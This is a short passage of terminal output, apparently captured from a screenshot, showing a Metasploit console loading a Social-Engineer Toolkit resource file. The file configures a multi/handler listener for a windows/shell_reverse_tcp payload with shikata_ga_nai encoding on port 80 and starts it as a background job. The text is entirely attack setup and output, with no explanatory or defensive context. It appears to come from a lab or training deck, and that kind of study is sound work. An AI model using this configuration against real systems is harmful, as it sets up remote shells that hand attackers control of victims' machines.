 Terminal
File Edit View Search Terminal Help
=[ metasploit v4.11.0-2015011401 [core:4.11.0.pre.2015011401 api:1.0.0]]
+ -- --=[ 1387 exploits - 781 auxiliary - 223 post ]
+ -- --=[ 356 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.241.137
LHOST => 192.168.241.137
resource (/root/.set/meta_config)> set LPORT 80
LPORT => 80
resource (/root/.set/meta_config)> set ENCODING shikata_ga_nai
ENCODING => shikata_ga_nai
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.241.137:80
[*] Starting the payload handler...